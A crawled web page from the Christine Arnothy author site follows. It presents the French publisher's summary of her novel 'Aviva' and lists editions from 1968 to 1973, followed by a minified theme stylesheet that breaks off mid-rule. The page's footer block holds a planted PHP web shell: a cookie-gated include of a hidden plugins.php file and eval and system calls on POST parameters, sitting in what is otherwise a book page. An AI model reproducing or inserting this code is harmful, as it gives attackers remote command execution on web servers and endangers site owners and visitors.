

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christinearnothy.ch/fr/aviva
body_size: 4750
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="fr" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="fr" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="fr" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="fr" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="fr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head>
  <!--[if IE]><![endif]-->
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/fr/aviva" />
<link rel="shortlink" href="/fr/node/114" />
<link rel="shortcut icon" href="https://christinearnothy.ch/sites/all/themes/twenty_ten/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Aviva | Christine Arnothy</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <!--[if IEMobile]><meta http-equiv="cleartype" content="on"><![endif]-->

  <link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__YZMmyCjxADNsxWJVyzxskiYBiPsGboww8DDJoAv1iVA__PqGVjSeXe3e-YM4xspxCavDlyydtEB28TRpZPTEwV5I__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__O9RqePO_o0pI795BKrFzYVaJCMwHLN30FtDui6up7Hg__YyaHrb0EwV8AVkXP-piezdJfKfiADJEPIvUxwfnUSJ0__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__xcYW_TVBeugDhhU6Jlxj3L0ZPrtiVbJtWeo3dBEeJYQ__e4W5GWgKAMpx0X-h7cC67kA5JwOquTqWL8438NLoFeI__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__vWN4SkPOQW1omlItZN_Ty5vLXkj_sCb4DbGUCEZN6N8__ceeWMOAjJEgIBbUGDj64Siie0HVUy33wYUrYCXlvNQE__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__azbQXiDVeXPEnntwj-v42MTrSjPys_B5w-B9oSA-IVM__9JMkBU6i_wjRfl8osJD1SB5vUvaLtQdMInj_UKca25o__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css" media="print" />
  <script src="/sites/default/files/advagg_js/js__asGQqS1_cAYYnqAtzTnTGG_cE6H71nQCp5AUHETy86o__44HhuhnqBqCNDxsEyZRPGF7Mf6T8_CpEiOSbPPRr-KQ__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.js"></script>
<script src="/sites/default/files/advagg_js/js__8pUoJnnx3pt9WdljyjR0su-mIQvGzP4vXaPPOYibbcw__ERpKB-cHK9RGf4YveF3iBdI93MThLYuFpjuTi8f1-uc__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"twenty_ten","theme_token":"CHmwrKRQ0-PRg7jp1UKq6_pjXskKoPMo88pxyF_fOlc","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/all\/themes\/zen\/system.menus.css":1,"sites\/all\/themes\/twenty_ten\/css\/html-reset.css":1,"sites\/all\/themes\/twenty_ten\/css\/wireframes.css":1,"sites\/all\/themes\/twenty_ten\/css\/layout-fixed.css":1,"sites\/all\/themes\/twenty_ten\/css\/page-backgrounds.css":1,"sites\/all\/themes\/twenty_ten\/css\/tabs.css":1,"sites\/all\/themes\/twenty_ten\/css\/messages.css":1,"sites\/all\/themes\/twenty_ten\/css\/pages.css":1,"sites\/all\/themes\/twenty_ten\/css\/block-editing.css":1,"sites\/all\/themes\/twenty_ten\/css\/blocks.css":1,"sites\/all\/themes\/twenty_ten\/css\/navigation.css":1,"sites\/all\/themes\/twenty_ten\/css\/panels-styles.css":1,"sites\/all\/themes\/twenty_ten\/css\/views-styles.css":1,"sites\/all\/themes\/twenty_ten\/css\/nodes.css":1,"sites\/all\/themes\/twenty_ten\/css\/comments.css":1,"sites\/all\/themes\/twenty_ten\/css\/forms.css":1,"sites\/all\/themes\/twenty_ten\/css\/fields.css":1,"sites\/all\/themes\/twenty_ten\/css\/twenty-ten-style.css":1,"sites\/all\/themes\/twenty_ten\/css\/custom.css":1,"sites\/all\/themes\/twenty_ten\/css\/print.css":1},"js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/fr_mAu3sTKsKVilQ1bwjCnhLKh_XX7RLtzllMwvC_JGiLs.js":1}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-114 node-type-page i18n-fr section-aviva" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

    
 
        <div class="header__region region region-header">
    <div id="block-locale-language" class="block block-locale first last odd" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="en first"><a href="/en/aviva" class="language-link" xml:lang="en" title="Aviva"><img class="language-icon" typeof="foaf:Image" src="https://christinearnothy.ch/sites/all/modules/languageicons/flags/en.png" width="16" height="12" alt="English" title="English" /> English</a></li>
<li class="fr last active"><a href="/fr/aviva" class="language-link active" xml:lang="fr" title="Aviva"><img class="language-icon" typeof="foaf:Image" src="https://christinearnothy.ch/sites/all/modules/languageicons/flags/fr.png" width="16" height="12" alt="Français" title="Français" /> Français</a></li>
</ul>
</div>
  </div>
        

          <div id="navigation"><div class="section clearfix">

        <h2 class="element-invisible">Menu principal</h2><ul id="main-menu" class="links clearfix"><li class="menu-508 first"><a href="/fr/accueil">Accueil</a></li>
<li class="menu-471"><a href="/fr/son-histoire-personnelle">Son histoire personnelle</a></li>
<li class="menu-473"><a href="/fr/bibliographie">Bibliographie</a></li>
<li class="menu-474"><a href="/fr/son-monde-en-images">Son monde en images</a></li>
<li class="menu-477"><a href="/fr/la-vie-passe">La vie passe</a></li>
<li class="menu-479"><a href="/fr/et-continue-aussi">Et continue aussi</a></li>
<li class="menu-481 last"><a href="/fr/et-maintenant">Et maintenant</a></li>
</ul>
        
        </div></div> <!-- /.section, /#navigation -->
      

    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix with-navigation">

      <div id="content" class="column"><div class="section">
	      
              <a id="main-content"></a>
                    <h1 class="title" id="page-title">Aviva</h1>
            
        		        
        
        <div id="content-area">
	     


<div id="node-114" class="node node-page view-mode-full node-page clearfix" about="/fr/aviva" typeof="foaf:Document">

        <span property="dc:title" content="Aviva" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="meta">
        <span class="submitted">
          Soumis par <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/fr/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span></span> le <span property="dc:date dc:created" content="2014-06-21T14:12:53+02:00" datatype="xsd:dateTime">sam, 06/21/2014 - 14:12</span>        </span>
    </div>




  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><table align="center" border="0" cellpadding="0" height="" width="765">
<tbody>
<tr>
<td align="center" height="">
<div align="center">
<p> </p>
<h1><span style="font-size:28px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Aviva</strong></span></span></h1>
<p> </p>
<p><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Présentation du livre par l'éditeur</strong></span></span></p>
<blockquote><blockquote><p style=" text-align: justify;"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">Un jeune reporter photographe français rencontre en Israël, pendant la guerre des Six Jours, une jeune femme, sous-officier de l’armée israélienne. Il ne parle que le français, elle ne parle que l’hébreu. Il en tombe éperdument amoureux, mais elle disparaît peu après les combats de Jérusalem. De famille catholique et d’origine provinciale, Jean-Paul annonce à sa mère qu’il veut épouser Aviva. À vrai dire, tout ce qu’il connaît d’elle, c'est son prénom. Il retourne en Israël à sa recherche, bien que sa mère s’oppose à cette union. Il espère pouvoir surmonter à la fois les traditions catholiques et les règles du judaïsme. Ce récit, palpitant d’amour contenu, où la jeunesse actuelle est dépeinte comme elle ne le fut jamais, est conduit avec une rare tension.</span></span></p>
</blockquote>
</blockquote>
</div>
</td>
</tr>
<tr>
<td height="" valign="top"> </td>
</tr>
<tr>
<td height="" valign="top">
<div align="center">
<table align="center" border="0" cellpadding="0" height="" width="760">
<tbody>
<tr valign="bottom">
<td colspan="4" height=""> </td>
</tr>
<tr align="center" valign="middle">
<td colspan="4" height="">
<p> </p>
</td>
</tr>
<tr>
<td height="" width="41"><font> </font></td>
<td width="250">
<p align="center"><a href="http://www.christinearnothy.ch/fr/aviva-flammarion"><img alt="" height="251" src="/sites/default/files/1968-Edition%20Flammarion-Aviva.jpeg" width="165" /></a></p>
<p align="center"><a href="http://www.christinearnothy.ch/fr/aviva-flammarion">1968 - France</a></p>
<p align="center"><a href="http://www.christinearnothy.ch/fr/aviva-flammarion">Flammarion</a></p>
</td>
<td height="327" width="246">
<p align="center"><a href="http://www.christinearnothy.ch/fr/shalom-aviva"><img alt="" height="247" src="/sites/default/files/1970-Edition%20anglaise%20%28USA%29-David%20McKay%20Company-Aviva.jpeg" width="169" /></a></p>
<p align="center"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><a href="http://www.christinearnothy.ch/fr/shalom-aviva">1970 - États-Unis</a></span></span></p>
<p align="center"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><u><a href="http://www.christinearnothy.ch/fr/shalom-aviva">David</a> <a href="http://www.christinearnothy.ch/fr/shalom-aviva" style="font-size: 0.923em; line-height: 1.538em;">McKay Company</a><span style="color:#40e0d0;"> </span><span style="color:#008080;">I</span></u></span></span><u><a href="http://www.christinearnothy.ch/fr/aviva-1971"><span style="color:#008080;">nc</span></a><span style="color:#008080;"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;">.</span></span></span></u></p>
</td>
<td height="327" nowrap="nowrap" width="254">
<p align="center"><a href="http://www.christinearnothy.ch/fr/aviva-1971"><img alt="" height="248" src="/sites/default/files/1971-Edition%20J%27ai%20Lu-Aviva%201.jpeg" width="168" /></a></p>
<p align="center"><a href="http://www.christinearnothy.ch/fr/aviva-1971">1971 - France</a></p>
<p align="center"><a href="http://www.christinearnothy.ch/fr/aviva-1971">J'ai Lu</a></p>
</td>
</tr>
<tr>
<td height="" valign="middle"><font> </font></td>
<td valign="middle"> </td>
<td height="" valign="middle"> </td>
<td height="" valign="middle"> </td>
</tr>
<tr>
<td height="" valign="middle"><font> </font></td>
<td valign="middle">
<p align="center"><a href="http://www.christinearnothy.ch/fr/aviva-1973"><img alt="" height="248" src="/sites/default/files/1971-Edition%20J%27ai%20Lu-Aviva%201.jpeg" width="166" /></a></p>
<p align="center"><a href="http://www.christinearnothy.ch/fr/aviva-1973">1973 - France</a></p>
<p align="center"><a href="http://www.christinearnothy.ch/fr/aviva-1973">J'ai Lu</a></p>
</td>
<td height="" nowrap="nowrap" valign="middle">
<p align="center"> </p>
<p align="center"> </p>
</td>
<td height="" valign="middle">
<p align="center"> </p>
<p align="center"> </p>
</td>
</tr>
<tr>
<td height="" valign="middle"><font> </font></td>
<td valign="middle"> </td>
<td height="" valign="middle"> </td>
<td height="" valign="middle"> </td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
<tr>
<td height="" valign="top"><img src="/sites/default/files/g_line_760_2.gif" /></td>
</tr>
<tr>
<td height="">
<div align="center"><span style="font-size:16px;"><span style="font-family:verdana,geneva,sans-serif;"><i>© </i>Christine Arnothy</span></span></div>
</td>
</tr>
</tbody>
</table>
<p> </p>
</div></div></div>    <a rel="nofollow" id="print-button" onclick="window.print()" title="Cliquer pour imprimer" sl-processed="1"><span>Imprimer</span></a>
  </div>
  
  <ul class="links inline"><li class="translation_en first last"><a href="/en/aviva" title="Aviva" class="translation-link" xml:lang="en"><img class="language-icon" typeof="foaf:Image" src="https://christinearnothy.ch/sites/all/modules/languageicons/flags/en.png" width="16" height="12" alt="English" title="English" /> English</a></li>
</ul>
  
</div><!-- /.node -->
        </div>

        
        
      </div></div> <!-- /.section, /#content -->

      
     
    </div></div> <!-- /#main, /#main-wrapper -->

          <div id="footer">
      
      
      
                <div id="navigation"><div class="section footer-navigation clearfix">

        <h2 class="element-invisible">Menu principal</h2><ul id="main-menu" class="links clearfix"><li class="menu-508 first"><a href="/fr/accueil">Accueil</a></li>
<li class="menu-471"><a href="/fr/son-histoire-personnelle">Son histoire personnelle</a></li>
<li class="menu-473"><a href="/fr/bibliographie">Bibliographie</a></li>
<li class="menu-474"><a href="/fr/son-monde-en-images">Son monde en images</a></li>
<li class="menu-477"><a href="/fr/la-vie-passe">La vie passe</a></li>
<li class="menu-479"><a href="/fr/et-continue-aussi">Et continue aussi</a></li>
<li class="menu-481 last"><a href="/fr/et-maintenant">Et maintenant</a></li>
</ul>
        
        </div></div> <!-- /.section, /#navigation -->
            <div class="section">

            
      
      

                  <div id="footer-region-area">
              <div class="region region-footer-first">
    <div id="block-block-2" class="block block-block first last odd">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    
</div>
  </div>
                                              </div>
        

  			    <footer id="footer" class="region region-footer">
    <div id="block-block-1" class="block block-block first last odd">

      
  <p>© <a href="http://www.christinearnothy.ch">www.christinearnothy.ch</a> - All Rights Reserved.</p>

</div>
  </footer>

      </div></div> <!-- /.section, /#footer -->
    
  </div></div> <!-- /#page, /#page-wrapper -->

  
  
</body>
</html>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.christinearnothy.ch/sites/default/files/advagg_css/css__vWN4SkPOQW1omlItZN_Ty5vLXkj_sCb4DbGUCEZN6N8__ceeWMOAjJEgIBbUGDj64Siie0HVUy33wYUrYCXlvNQE__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css
body_size: 3468
content:
body{font-size:100%}#skip-to-nav,#page{font-size:.75em;line-height:1.5em;font-size:.875em;line-height:1.5em}body,caption,th,td,input,textarea,select,option,legend,fieldset{font-family:Verdana,Tahoma,"DejaVu Sans",sans-serif}pre,code,kbd,samp,tt,var{font-family:"Courier New","DejaVu Sans Mono",monospace}h1,h2,h3,h4,h5,h6 p,blockquote,pre,ul,ol,dl,hr,table,fieldset{margin:1.5em 0}h1{font-size:2em;line-height:1.5em;margin:.75em 0}h2{font-size:1.5em;margin:1em 0}h3{font-size:1.3em;margin:1.154em 0}h4,h5,h6{font-size:1.1em;margin:1.364em 0}blockquote{margin-left:2em;margin-right:2em}pre{font-size:1.1em;margin:1.364em 0}hr{height:1px;border:1px solid #666}ul,ol{margin-left:0;padding-left:2em}.item-list ul{margin:1.5em 0;padding:0 0 0 2em}ul ul,ul ol,ol ol,ol ul,.item-list ul ul,.item-list ul ol,.item-list ol ol,.item-list ol ul{margin:0}li{margin:0;padding:0}.item-list ul li,ul.menu li,li.expanded,li.collapsed,li.leaf{margin:0;padding:0}ul{list-style-type:disc}ul ul{list-style-type:circle}ul ul ul{list-style-type:square}ul ul ul ul{list-style-type:circle}ol{list-style-type:decimal}ol ol{list-style-type:lower-alpha}ol ol ol{list-style-type:decimal}dt{margin:0;padding:0}dd{margin:0 0 0 2em;padding:0}table{border-collapse:collapse}th{text-align:left;padding:0;border-bottom:none}tbody{border-top:none}form{margin:0;padding:0}fieldset{padding:.5em}img{border:0}abbr,acronym{border-bottom:1px dotted #666;cursor:help;white-space:nowrap}.with-wireframes #header .section,.with-wireframes #content .section,.with-wireframes #navigation .section,.with-wireframes .region-sidebar-first .section,.with-wireframes .region-sidebar-second .section,.with-wireframes .region-footer,.with-wireframes .region-bottom{outline:1px solid #ccc}#page-wrapper,.region-bottom{margin-left:auto;margin-right:auto;width:960px}#main-wrapper{position:relative}#content,.no-sidebars #content{float:left;width:960px;margin-left:0;margin-right:-960px;padding:0}.sidebar-first #content{width:760px;margin-left:200px;margin-right:-960px}.sidebar-second #content{width:760px;margin-left:0;margin-right:-760px}.two-sidebars #content{width:560px;margin-left:200px;margin-right:-760px}#content .section{margin:0;padding:0}#navigation{float:left;width:100%;margin-left:0;margin-right:-100%;padding:0;height:3em}.with-navigation #content,.with-navigation .region-sidebar-first,.with-navigation .region-sidebar-second{margin-top:3em}.region-sidebar-first{float:left;width:200px;margin-left:0;margin-right:-200px;padding:0}.region-sidebar-first .section{margin:0 20px 0 0;padding:0}.region-sidebar-second{float:left;width:200px;margin-left:760px;margin-right:-960px;padding:0}.region-sidebar-second .section{margin:0 0 0 20px;padding:0}#header,#content,#navigation,.region-sidebar-first,.region-sidebar-second,.region-footer,.region-bottom{overflow:visible;word-wrap:break-word}div.tabs{margin:0 0 5px}ul.primary{margin:0;padding:0 0 0 10px;border-width:0;list-style:none;white-space:nowrap;line-height:normal;background:url(/sites/all/themes/twenty_ten/images/tab-bar.png) repeat-x left bottom}ul.primary li{float:left;margin:0;padding:0}ul.primary li a{display:block;height:24px;margin:0;padding:0 0 0 5px;border-width:0;font-weight:700;text-decoration:none;color:#777;background-color:transparent;background:url(/sites/all/themes/twenty_ten/images/tab-left.png) no-repeat left -38px}ul.primary li a .tab{display:block;height:20px;margin:0;padding:4px 13px 0 6px;border-width:0;line-height:20px;background:url(/sites/all/themes/twenty_ten/images/tab-right.png) no-repeat right -38px}ul.primary li a:hover,ul.primary li a:focus{border-width:0;background-color:transparent;background:url(/sites/all/themes/twenty_ten/images/tab-left.png) no-repeat left -76px}ul.primary li a:hover .tab,ul.primary li a:focus .tab{background:url(/sites/all/themes/twenty_ten/images/tab-right.png) no-repeat right -76px}ul.primary li.active a,ul.primary li.active a:hover,ul.primary li.active a:focus{border-width:0;color:#000;background-color:transparent;background:url(/sites/all/themes/twenty_ten/images/tab-left.png) no-repeat left 0}
ul.primary li.active a .tab,ul.primary li.active a:hover .tab,ul.primary li.active a:focus .tab{background:url(/sites/all/themes/twenty_ten/images/tab-right.png) no-repeat right 0}ul.secondary{margin:0;padding:0 0 0 5px;border-bottom:1px solid silver;list-style:none;white-space:nowrap;background:url(/sites/all/themes/twenty_ten/images/tab-secondary-bg.png) repeat-x left bottom}ul.secondary li{float:left;margin:0 5px 0 0;padding:5px 0;border-right:none}ul.secondary a{display:block;height:24px;margin:0;padding:0;border:1px solid silver;text-decoration:none;color:#777;background:url(/sites/all/themes/twenty_ten/images/tab-secondary.png) repeat-x left -56px}ul.secondary a .tab{display:block;height:18px;margin:0;padding:3px 8px;line-height:18px}ul.secondary a:hover,ul.secondary a:focus{background:url(/sites/all/themes/twenty_ten/images/tab-secondary.png) repeat-x left bottom}ul.secondary a.active,ul.secondary a.active:hover,ul.secondary a.active:focus{border:1px solid silver;color:#000;background:url(/sites/all/themes/twenty_ten/images/tab-secondary.png) repeat-x left top}div.messages,div.status,div.warning,div.error{min-height:21px;margin:0 1em 5px;border:2px solid #ff7;padding:5px 5px 5px 35px;color:#000;background-color:#ffc;background-image:url(/sites/all/themes/twenty_ten/images/messages-status.png);background-repeat:no-repeat;background-position:5px 5px}div.warning{border-color:#fc0;background-image:url(/sites/all/themes/twenty_ten/images/messages-warning.png)}div.warning,tr.warning{color:#000;background-color:#ffc}div.error{border-color:#c00;background-image:url(/sites/all/themes/twenty_ten/images/messages-error.png)}div.error,tr.error{color:#900;background-color:#fee}div.messages ul{margin-top:0;margin-bottom:0}body{margin:0;padding:0}#skip-link a,#skip-link a:visited{display:block;width:100%;padding:2px 0 3px;text-align:center;background-color:#666;color:#fff}#logo{float:left;margin:0;padding:0}#logo img{vertical-align:bottom}#name-and-slogan{float:left}h1#site-name,div#site-name{margin:0;font-size:2em;line-height:1.5em}#site-name a:link,#site-name a:visited{color:#000;text-decoration:none}#site-name a:hover,#site-name a:focus{text-decoration:underline}.region-header{clear:both}.breadcrumb{padding-bottom:0}h1.title,h2.node-title,h2.block-title,h2.title,h2.comment-form,h3.title{margin:0}div.messages{margin:1.5em 0}div.messages ul{margin-top:0;margin-bottom:0}ul.links.inline{display:block}ul.links li{padding:0 1em 0 0}.item-list .pager{padding:0}.item-list .pager li{padding:0 .5em}div.block.with-block-editing{position:relative}div.block.with-block-editing div.edit{display:none;position:absolute;right:0;top:0;z-index:40;border:1px solid #eee;padding:0 2px;font-size:.75em;background-color:#fff}div.block.with-block-editing:hover div.edit{display:block}.block{margin-bottom:1.5em}li a.active{color:#000}#navigation ul.links,#navigation .content ul{margin:0;padding:0;text-align:left}#navigation ul.links li,#navigation .content li{float:left;padding:0 10px 0 0}#secondary-menu{float:right}.node-unpublished div.unpublished,.comment-unpublished div.unpublished{height:0;overflow:visible;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:700;text-transform:uppercase;text-align:center;word-wrap:break-word}#comments{margin:1.5em 0}.comment-preview{background-color:#ffffea}.new{color:#c00}.form-item{margin:1.5em 0}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #c00}.form-item label{display:block;font-weight:700}.form-item label.option{display:inline;font-weight:400}.form-required{color:#c00}.form-item .description{font-size:.85em}.form-checkboxes .form-item,.form-radios .form-item{margin:0}.container-inline div,.container-inline label{display:inline}.password-parent,.confirm-parent{margin:0}#user-login-form{text-align:left}#user-login-form ul{margin-bottom:0}html.js #user-login-form li.openid-link,#user-login-form li.openid-link{margin-top:1.5em;margin-left:-20px}#user-login-form li.user-link{margin-top:1.5em}#user-login ul{margin:1.5em 0}form th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc}form tbody{border-top:1px solid #ccc}form tr.even{background-color:#fff}form table .item-list ul{margin:0}@font-face{font-family:'bchb8i';src:url(/sites/all/themes/twenty_ten/fonts/bchb8i.ttf)}@font-face{font-family:'bchbi8i';src:url(/sites/all/themes/twenty_ten/fonts/bchbi8i.ttf)}@font-face{font-family:'bchr8i';src:url(/sites/all/themes/twenty_ten/fonts/bchr8i.ttf)}@font-face{font-family:'bchri8i';src:url(/sites/all/themes/twenty_ten/fonts/bchri8i.ttf)}td{vertical-align:top}blockquote{margin:0 !important}table{width:100% !important}body{color:#666;font-size:12px;line-height:18px;background:#f1f1f1 none repeat scroll 0 0;font-family:Verdana !important}#header{padding:30px 0 0}h1,h2,h3,h4,h5,h6,#navigation,#site-name{font-family:Verdana !important;font-size:26px}.lady-pic{background-color:transparent;border-style:none;margin-top:4px;margin-right:24px;margin-bottom:12px;display:inline;float:left;max-width:100%;height:300px;width:200px}#site-name{font-weight:700}#page-wrapper{background:#fff none repeat scroll 0 0;margin-top:20px;padding:0 20px;width:940px}#content-area{color:#000;font-size:16px;line-height:24px}.sidebar-second #content{margin-right:-780px;width:740px}#header #name-and-slogan #site-name{float:left;font-size:30px;line-height:36px;margin:0 0 18px;width:500px}#header #name-and-slogan #site-slogan{clear:right;float:right;font-style:italic;margin:14px 0 18px;width:220px}#main-wrapper{overflow:hidden;padding:20px 0 20px}a:active,a:hover{color:#ff4b33;text-decoration:underline}a{color:#06c;text-decoration:none}#navigation{background:#000 none repeat scroll 0 0;display:block;float:left;margin:0 auto;width:940px;height:38px}#navigation .section{font-size:12px;margin-left:12px}#navigation .section a{color:#aaa;display:block;line-height:38px;padding:0 8px;text-decoration:none}#navigation li:hover>a{background:#000 none repeat scroll 0 0;color:#fff}#navigation ul#main-menu li.active a{color:#fff}.region-sidebar-second{float:left;margin-left:760px;margin-right:-940px;padding:0;width:180px}#footer{margin-top:20px;margin-bottom:20px}#footer .section{border-top:4px solid #000;margin-top:-4px;overflow:hidden;padding:0;display:inline-block}.submitted{font-size:12px;color:#999;font-style:italic}.node h2{margin-bottom:8px}.breadcrumb{margin-bottom:10px}.new{float:right}.comment p{margin:8px}.header-image{border-bottom:1px solid #000;border-top:4px solid #000;clear:both;display:block}#search-block-form{float:right}#search-block-form .form-submit{margin-top:10px}#main-wrapper{padding:3px}.with-navigation #content,.with-navigation .region-sidebar-first,.with-navigation .region-sidebar-second{margin-top:1em}.region-sidebar-second .section{margin:0}.block .content{font-size:1.2em;line-height:18px}.block-comment ul li{margin-bottom:8px}table tr th,table tr td{padding:5px}table tr.even{background-color:#FFF}#footer-region-area{overflow:hidden}#footer-region-area .region{float:left;margin-right:20px;width:215px}.block h2{color:#222;font-weight:700}.region-header{clear:none}#main-menu{list-style-type:none}#print-button{text-decoration:none !important;display:inline-block;margin:0 5px 5px 0;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:400;border-radius:3px;color:#777 !important;background:#f8f8f8;border:1px solid #ccc;box-shadow:0 1px 0 rgba(0,0,0,.08);text-shadow:none;line-height:23px;padding:1px 8px 0 5px;cursor:pointer}#print-button span{background:url(/sites/all/themes/twenty_ten/images/printer.jpg) no-repeat 0px 2px;padding-left:15px}.v_align td{vertical-align:top}#content-area p{line-height:24px !important}#content-area p,#content-area,#content-area span,#content-area font,#content-area td{color:#000 !important}#content-area p a,#content-area a,#content-area a span,#content-area a p,#content-area a font,#content-area a strong,#content-area a em,#content-area a span em{color:green !important;font-weight:400 !important;text-decoration:underline !important}#content-area ul li a{color:#aaa !important;text-decoration:none !important}#content-area ul li,#content-area strong,#content-area em{color:#000}#content-area table h2{margin-top:0}#content-area #navigation ul li{padding-right:70px 